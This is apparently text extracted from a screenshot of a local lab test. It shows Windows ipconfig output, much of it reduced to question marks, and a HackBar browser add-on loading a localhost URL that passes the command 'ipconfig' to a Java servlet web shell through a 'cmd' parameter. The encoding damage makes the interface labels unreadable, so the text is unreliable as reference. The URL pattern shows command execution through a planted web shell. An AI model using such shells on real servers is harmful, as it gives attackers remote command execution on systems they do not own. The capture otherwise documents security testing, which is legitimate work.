 Windows IP ??
?????? ensp2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::401d:1ed7:1d17:324d%18
IPv4 ?? . . . . . . . . . . . . : 1.1.109.2
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 1.1.109.1
?????? lookback2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::20c5:f721:5d1a:585d%12
IPv4 ?? . . . . . . . . . . . . : 192.168.0.2
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
?????? VirtualBox Host-Only Network:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::c8b5:f7bc:3635:2105%6
IPv4 ?? . . . . . . . . . . . . : 192.168.56.1
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
???????? ????* 9:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/servlet_war_exploded/1y0ng?cmd=ipconfig
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"